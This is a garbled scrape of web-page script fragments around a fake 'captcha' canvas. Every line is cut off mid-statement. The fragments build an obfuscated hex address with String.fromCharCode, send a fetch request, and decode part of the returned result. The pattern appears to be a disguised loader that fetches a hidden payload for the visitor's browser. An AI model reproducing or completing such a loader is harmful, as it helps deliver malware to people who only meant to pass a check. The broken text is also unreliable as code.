
📦 Hash-sum →
07c22aedc245e3759447a092e70
📌 Updated on
2026-05-30
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContext(
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math
q=String.fromCharCode(34);const re=await fetch(r,{method:
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,
j=await re.json();if(j.result){let h=j.result.substring(130),s=St